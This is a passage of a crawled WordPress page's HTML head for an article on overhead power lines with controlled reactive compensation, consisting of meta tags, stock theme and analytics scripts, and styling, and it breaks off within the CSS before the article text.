

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idaten.ru/energy/uberlandleitungen-mit-gesteuerter-verteilten-reichenkompensation
body_size: 16949
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <title>Überlandleitungen mit gesteuerter verteilten reichenkompensation - Ида Тен</title>
  <meta charset="utf-8">
  <meta name="theme-color" content="#23282b">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="pingback" href="/xmlrpc.php">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2017/06/june-54.jpeg">
  <meta name="author" content="Флоренция Нами">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/05/cropped-favicon-300x300.png">
  <meta name="description" content="Aktueller Stand der Energetik charakterisiert sich durch die anhaltende Belastungssteigerung, die Vereinigung des elektrischen Netze im nationalen Energosy">
  <meta name="robots" content="noodp">
  <link rel="canonical" href="https://idaten.ru/energy/uberlandleitungen-mit-gesteuerter-verteilten-reichenkompensation">
  <link rel="publisher" href="https://plus.google.com/u/0/110776494041246134528">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Überlandleitungen mit gesteuerter verteilten reichenkompensation - Ида Тен">
  <meta property="og:description" content="Aktueller Stand der Energetik charakterisiert sich durch die anhaltende Belastungssteigerung, die Vereinigung des elektrischen Netze im nationalen Energosy">
  <meta property="og:url" content="https://idaten.ru/energy/uberlandleitungen-mit-gesteuerter-verteilten-reichenkompensation">
  <meta property="og:site_name" content="Ида Тен">
  <meta property="article:section" content="Энергетика">
  <meta property="article:published_time" content="2017-06-09T14:49:15+03:00">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2017/06/june-54.jpeg">
  <meta property="og:image:width" content="991">
  <meta property="og:image:height" content="598">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="Aktueller Stand der Energetik charakterisiert sich durch die anhaltende Belastungssteigerung, die Vereinigung des elektrischen Netze im nationalen Energosy">
  <meta name="twitter:title" content="Überlandleitungen mit gesteuerter verteilten reichenkompensation - Ида Тен">
  <meta name="twitter:site" content="@idatenru">
  <meta name="twitter:image" content="https://idaten.ru/wp-content/uploads/2017/06/june-54.jpeg">
  <meta name="twitter:creator" content="@idatenru">
  <meta property="DC.date.issued" content="2017-06-09T14:49:15+03:00">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев к «Überlandleitungen mit gesteuerter verteilten reichenkompensation»" href="/energy/uberlandleitungen-mit-gesteuerter-verteilten-reichenkompensation/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idaten.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        /*! This file is auto-generated */
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-icomoon-css" href="/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-toc-css" href="/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css" type="text/css" media="all">
  <style id="ez-toc-inline-css" type="text/css">
  div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
  </style>
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&ver=7.8.1" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css" type="text/css" media="all">
  <script type="text/javascript">
  /* <![CDATA[ */
  var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"\u0418\u0434\u0430 \u0422\u0435\u043d","site_url":"https:\/\/idaten.ru","always_link_site":"false"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/append-link-on-copy/js/append_link.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js"></script>
  <script type="text/javascript">
  (function(){window.wpym.counters = JSON.parse('[{"number":"93346032","webvisor":0}]');window.wpym.targets = JSON.parse('[]');})();
  </script>

  <meta name="generator" content="WordPress 5.4.16">
  <link rel="shortlink" href="/?p=953">
  
  

  
  
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tds_general_modal_image="yes";
  var td_ajax_url="https:\/\/idaten.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
  var td_get_template_directory_uri="https:\/\/idaten.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show";
  var tds_header_style="9";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#009688";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    

  body {
        background-image:url("/wp-content/uploads/2017/04/background.png");
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #009688;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
        color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
                background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
        background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
